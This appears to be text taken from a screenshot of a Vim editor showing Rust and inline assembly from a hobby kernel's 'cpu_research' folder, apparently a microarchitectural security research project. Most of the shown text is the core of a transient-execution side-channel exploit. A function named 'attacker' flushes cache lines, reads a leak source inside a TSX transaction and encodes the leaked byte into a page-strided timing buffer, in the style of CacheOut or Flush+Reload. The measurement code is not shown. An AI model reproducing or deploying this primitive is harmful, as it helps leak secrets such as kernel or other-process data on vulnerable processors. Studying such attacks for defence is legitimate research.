 1 2 3 4 5 6 7 8 9 ><> cache_out.rs (~/sushi_roll/kernel/src/cpu_research) - VIM dwm-6.1
1 use super::helpers::*;
2
3 unsafe fn attacker(thresh: u64) {
4     let leak_source   = vec![0x00u8; 4096];
5     let timing_buffer = vec![0x00u8; 256 * 4096];
6
7     core::ptr::write_volatile(0x13370000 as *mut u64, 0x123456789abcdef0);
8
9     assert!((leak_source.as_ptr() as usize & 0xfff) == 0,
10         "Leak source not page aligned");
11     assert!((timing_buffer.as_ptr() as usize & 0xfff) == 0,
12         "Timing buffer not page aligned");
13
14     for page in timing_buffer.iter().step_by(4096) {
15         cpu::clflush(page);
16     }
17     cpu::clflush(&leak_source[0]);
18
19     let aborted: i64;
20     asm!(r#"
21
22          mov rcx, 0x13370001
23
24         clflush [rdi]
25         clflush [rsi]
26
27         xbegin 2f
28
29         mov rax, [rdi]
30         shl rax, 12    // Multiply the value in rax by 4096
31         and rax, 0xff000
32         mov rax, [rsi + rax]
33
34         mov rbx, [rcx]
35
36         xend
37
38         mov rax, 0
39         jmp 3f
40     2:
41         mov rax, 1
42     3:
43
44     "# : "={rax}"(aborted) : "{rdi}"(leak_source.as_ptr()),
45     "{rsi}"(timing_buffer.as_ptr()) : "rax", "rbx", "rcx", "memory", "cc" :
46     "volatile", "intel");
src/cpu_research/cache_out.rs 14,15 Top
178
179             let leak_source   = vec![0x00u8; 4096];
180             let mut timing_buffer = vec![0usize; (256 * 4096) / 8];
181             for (ii, field) in timing_buffer.iter_mut().step_by(4096 / 8).enumerat
e() {
182                 *field = 0x375175000 | ii;
183             }
184
185             unsafe {
186                 core::ptr::write_volatile(0x13370000 as *mut u64,
187                     0x123456789abcdef0);
188
189                 print!("Leak source is at {:p}\n", leak_source.as_ptr());
190                 print!("TIming buffer is at {:p}\n", timing_buffer.as_ptr());
191
192                 loop {
193                     while state.load(Ordering::SeqCst) != STATE_ACTIVITY {}
194                     delay(100);
195
196                     asm!(r#"
197
198                          mov rcx, 0x13370001
199
200                         clflush [rdi]
201                         clflush [rsi]
202
203                         xbegin 2f
204
205                         mov rax, [rdi]
206                         shl rax, 12    // Multiply the value in rax by 4096
207                         and rax, 0xff000
208                         mov rax, [rsi + rax]
209
210                         //mov rbx, [rcx]
211
212                         xend
213
214                         int3
215
216                     2:
217
218                     "# :: "{rdi}"(leak_source.as_ptr()),
219                     "{rsi}"(timing_buffer.as_ptr()) :
220                     "rax", "rbx", "rcx", "memory", "cc" :
221                     "volatile", "intel");
222
src/cpu_research/load_port_snooping.rs 201,37 94%
"src/cpu_research/cache_out.rs" 96L, 2502C